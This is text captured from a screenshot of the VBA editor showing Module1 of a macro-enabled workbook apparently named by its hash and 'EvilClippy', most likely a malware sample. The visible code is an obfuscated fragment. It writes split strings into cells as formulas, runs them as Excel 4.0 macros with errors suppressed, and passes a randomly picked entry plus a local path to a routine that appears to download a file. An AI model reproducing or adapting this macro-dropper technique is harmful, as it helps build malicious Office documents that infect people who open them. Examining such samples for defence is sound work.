 Microsoft Visual Basic for Applications - 09cceb619174c99d026734f860f26cda0107af31b9153a9f7d6613c86fd57772_EvilClippy.xlsm [break] - [Module1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 59, Col 15
Project - VBAProject
(General)
VBAProject (09cceb619174c9
Microsoft Excel Objects
Sheet1 (1 of 1)
Sheet2 (cargo)
ThisWorkbook
Modules
Module1
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
If yel = 2 Then redline = "]"
End Function
Function mi_l(Optional wq As Integer) As Integer
Dim O As Integer: Dim Oa As Integer: ol = 1
Sheets(ol).Cells(ellysio, ol).Name = oo2 & "mo":
govs = sb_t
Oa = 9: kij = Split(govs, "="): Ada = Split(kij(ol), redline(ellysio))
aa = 2
For u = 1 To UBound(Ada) - LBound(Ada) + 1
On Error Resume Next
Sheets(ol).Cells(aa, ol).value = "=" & Ada(u)
Run (oo2 & "mo")
If u = 13 Then directoo = gogog
If u = 15 Then
fillename = gogog
P_Click_Box 0, homedep(Split(kij(0), redline(Oa))), directoo & "\" & fillename, 0, 0
End If
Next
Sheets(ol).Range("A1:B5").Clear
End Function
Function oo2()
oo2 = "forsS_"
End Function
Function homedep(nimo As Variant) As String
Randomize: df = 2 - 1: homedep = nimo(Int((UBound(nimo) + df) * Rnd))